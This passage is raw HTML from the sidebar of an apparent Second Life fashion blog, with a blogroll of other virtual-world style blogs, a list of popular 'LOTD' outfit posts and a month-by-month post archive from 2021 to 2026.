<div class='blog-content'>
<div class='blog-title'>
<a href='http://sl-feeds.blogspot.com/' target='_blank'>
SL-Feeds</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sYocFpeLOTj5HCCJfpX-sbw1VGsWJEbB7fwT9dB2LerRYc7e2nb48ZwDoxgSubUp7fvaqgluhPZKRmEbNPOulx=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://slfeed.net/' target='_blank'>
Slfeed-Secondlife blog feed portalsite-latest article information</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sK-sNFfzErzGxCjnrAV827PSOwEJ4ldsY6nSuM5j_DeSvRKoEDx5RcCyDwt3QN4mhao9lO_jUrZNPaLJcTP7tY2MAIrIONBgFlRjjiaAkkoctt42g-Oavu=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://feedsbloggersecondlife.blogspot.com/feeds/posts/default' target='_blank'>
Upps! feeds bloggers!</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uVdMyns_i0LN8rbLQZuhw1QrItoQlToDc3qhOg48forpt2Jlb-myytfjo4nbB8wNwjMXQOJA6oVKGlOoW7mNpIUuGH-vVZVg0vqG2lYw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://chicfeedsl.blogspot.com/' target='_blank'>
&#10046; &#10046; Chic Feed SL &#10046; &#10046;</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>Blogroll</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u3eOkwykcSWMrc9-XceUknZox9y0e9LhaQNG7VuiVtjw5h__H0VE7rQypP7jnH8laX-xVqaYmKmgASKhEUdfXvUeD7HnjDQOsFTkPZGw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://brincschic.blogspot.de/' target='_blank'>
Brinc`s chic</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_utQWDfoFzMZe4Tc2pwdH9YWBeN1KoAj93JyD9kYRX0lqtt8p7DOrGBY-Xic_Bip_b2AEBV1eTg8n_Gqlfz8KunlTMYFiednL2NzgALxw2Oow=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://diazstyle2015.blogspot.com/' target='_blank'>
Diaz Style</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vQBDoQA6sfblGY9vfOT97Ta5vhB7iMXOSC3Y-QgY5XSF2Qv9oHb1MSaPM9Mcoa5i0GBoCfQnzYm-BmySQqlVrrSGYqw5bv3ta5pw7wuFU-Q1xi31M=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://love-my-designers.blogspot.com/' target='_blank'>
I &#9829; my Designers</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v__JvR3g-7lrgaHY2wL2lbYt3lzNYu7vZjp-soVxMYotdZC7WRK4eK1n7i1JfU0nbmtNpEcIYyeorX35AnZohY9gw35IweLdKbxJ1Vi3B9LqI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lewaynestyles.blogspot.com/' target='_blank'>
Le Wayne Styles</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v2aTWdtzS8uwjy_nDi5i0-I2bybafHxc77G7TvQw9CD519FC_6fadLHaknhPcQk7fmcEoh8iDDtRIWWsPKA5HvtvYlWsuReSt6L05D-54-RGdYnFU-OqqH=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://milasfashionworldsl.wordpress.com' target='_blank'>
MilasFashionWorldSL</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tk2aZ75O6h6UnkNsG7bSJvNC_sX5eGUam2hqWRIemESQvJRLOu7zgQfwS1QoQsj5R2t1adesFxC385a3vRCNAesDeK7H87S5HCHXEYWiw8slMSAg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://misstomsenstyle.blogspot.com/' target='_blank'>
Miss Tomsen</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tEBtijwY-A3eKF-nU7evEf6R2QtHe_HD--CjrsnPjTDoakt9j_Glf-nC5HE3f80OhsV8tHyqbxK21LfgjCrOtqJphop04=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mydiazstyle.com/feed/' target='_blank'>
mydiazstyle.com</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uVK_B79en18MN55u4upr4QvqLSBkdTXUvRcUNJE4iBOACdZY4KyYCYNpYqmw_yE3gmcvfVL4xazSr1xxYDd822i9Awx7WbHC_wFUqB5eo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://painstyler.blogspot.com/' target='_blank'>
PainStyle</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sDPzGyBBLQFLRR4gnD28Xqar1t-79iSN2ihWBAgydjmSev6qHDHzwwZYzkZD_8xIgFPeDxSyUTP1TJZknllDjcp49DnMliPKdWPvkC-Voi-sRmdGb8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://pussydeluxestyle.wordpress.com' target='_blank'>
PussyDeluxeStyle</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tlFcTIkGWs2MutTTZWTFKCAnTffrXzeTgRpw6LPFjO9ecXBKd6i_WRAwoUVp4jKvMwJSgt1sFna5DNQoYuWjoga2rGEIxHOUEx4g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.thatshawtsl.com/' target='_blank'>
That's hot in Secondlife</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ta6iFsb8GY6Ha3cDmwAefIQLZx95wXLojeAw6oykHuBQCkL0d6uvpVs03Ylvngd-OozHQcb5GbXbocTC1ayhaCwlyrwRJQAJuehqUg58CQ-Kjm=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://thestyleasylum.blogspot.com/' target='_blank'>
The Style Asylum</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uKB-AIwTwaCiobJG6BiLkYrughzAiHx-l7v26FJ-7otNMA7iz2uzgLjUu2EJoFoL4W-KwjQhrj_V_fV60FiBRIoA6eJlsE4Z71WRhCRg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://van-hells.blogspot.com/' target='_blank'>
Van Hell's</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_udlW2INh8NBN3RpxeId9s8oIyzF-cm2GZZhHNzfwXOvsIkk2AIAKAThpqtn2VUAv-6iya9Ktvc0UM6TBCFMHK0NjQtBdo5RS4awU3bgpmCJV8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mrsyunastyles.blogspot.com/' target='_blank'>
Yuna Styles - photography, poses and fashion Blog..</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uqgkOpvqKXm6-_7FU8zhYy4t6T8qo8gh0Oml3XRiL_rvj_DqWHO_bdgl1PZ8sdp7aLzzCtVHaMPVmRjgs5YmbOSv9ohRoWnq_wsRvefQZlkg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://dollfacestyle.blogspot.com/' target='_blank'>
&#8226;&#8226; DollFaceStyle &#9819;</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tn56uq-FOd5OArP3_SNeJQwo55M34vdCFryP_pxfEbqQxmBP5YgqrZoNlU0F6I5WTclJS64lV2qyJnhheIUjPe3BMzPqJzk4jyRspRB9FAG_baDhKeAU9Z=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://glorious-fashionista.blogspot.com/' target='_blank'>
&#9819; Glorious-Fashionista &#9819;</a>
</div>
<div class='item-content'>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://2life4u.blogspot.com/2025/08/lotd-2061.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNl_RF_0yvkNH-O4477GxbuPS5KnWVS2pYC9yku_Y4SJelz09YzVl66_lSTgfAcT6OBU3DBK7jhKUzud3ZJ450h8hQpTbN5yjVw3WEjyVWPR5WeWRBIwz_nsdtC_NI-xgI5VI-Dk0pu3_gyLYP2OI5yQUc0yrZsoJHm5Lrzix6pL-4EmTIe88PNpNla53D/w72-h72-p-k-no-nu/Snapshot_2025-08-20_213703_001.png'/>
</a>
</div>
<div class='item-title'><a href='http://2life4u.blogspot.com/2025/08/lotd-2061.html'>LOTD #2061</a></div>
<div class='item-snippet'>&#160;</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://2life4u.blogspot.com/2025/09/lotd-2062.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6U1pQ9DLye2S_8Z_MrdceE48iPLz2igZP24SqJN-jKn733RrrbzX9NxDkySFwu9ew0x9vAZm-U80SOP-tz49SQOZVwfPtjux5HCvxGUqe7uPZlGUjRMaFT6s17Lwz56l2RtzI46w1pyzVGCh_NU5KZ99Qcw0-KjPnu7pvMfA4Zfy6c5_oj42WF2svQXDm/w72-h72-p-k-no-nu/Snapshot_2025-09-06_203308_001.png'/>
</a>
</div>
<div class='item-title'><a href='http://2life4u.blogspot.com/2025/09/lotd-2062.html'>LOTD #2062</a></div>
<div class='item-snippet'>&#160;</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://2life4u.blogspot.com/2025/06/lotd-2054.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFr4Kwi9HAqogE2sFcnsqHMgwtKhROHo1jMpYMqYuUgsu2uBI0IPMqaeUeknEjSAu7iczlC9cJ64RtnwOcyrPJIPBC1ZiidKihcWMHtVsUdpsNiOWlKkiypzzQ1eU_jEl1jmhHLtnEf-B9IE5cD07XtYQOZ-GTSHpekGlEWbSEvZ-g4FU62pvLPLKH08tG/w72-h72-p-k-no-nu/Summerwine.png'/>
</a>
</div>
<div class='item-title'><a href='http://2life4u.blogspot.com/2025/06/lotd-2054.html'>LOTD #2054</a></div>
<div class='item-snippet'>&#160;</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2026/'>2026</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2026/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2025/'>2025</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2025/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2025/10/'>October</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2025/09/'>September</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2025/08/'>August</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2025/07/'>July</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2025/06/'>June</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2025/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2025/03/'>March</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2025/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2025/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2024/'>2024</a>
<span class='post-count' dir='ltr'>(25)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2024/12/'>December</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2024/11/'>November</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2024/10/'>October</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2024/08/'>August</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2024/07/'>July</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2024/06/'>June</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2024/04/'>April</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2024/03/'>March</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2024/02/'>February</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2024/01/'>January</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2023/'>2023</a>
<span class='post-count' dir='ltr'>(37)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2023/12/'>December</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2023/11/'>November</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2023/10/'>October</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2023/09/'>September</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2023/08/'>August</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2023/07/'>July</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2023/06/'>June</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2023/05/'>May</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2023/04/'>April</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2023/03/'>March</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2023/02/'>February</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2023/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2022/'>2022</a>
<span class='post-count' dir='ltr'>(22)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2022/11/'>November</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2022/10/'>October</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2022/09/'>September</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2022/07/'>July</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2022/06/'>June</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2022/05/'>May</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2022/04/'>April</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2022/03/'>March</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2022/02/'>February</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2022/01/'>January</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2021/12/'>December</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2021/11/'>November</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://2life4u.blogspot.com/2021/10/'>October</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
